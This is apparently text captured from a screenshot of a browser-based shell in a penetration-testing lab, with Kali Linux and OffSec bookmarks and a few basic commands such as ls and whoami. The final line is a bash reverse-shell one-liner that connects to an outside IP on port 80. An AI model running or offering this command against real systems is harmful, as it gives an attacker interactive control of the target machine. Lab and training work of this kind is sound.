 192.168.152.210:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
user@pc:/home/user$ dir
snap
user@pc:/home/user$ l
snap/
user@pc:/home/user$ sls
Command 'sls' not found, but there are 19 similar ones.
user@pc:/home/user$ ls
snap
user@pc:/home/user$ whoami
user
user@pc:/home/user$ bash -c 'bash -i >& /dev/tcp/192.168.45.167/80 0>&1'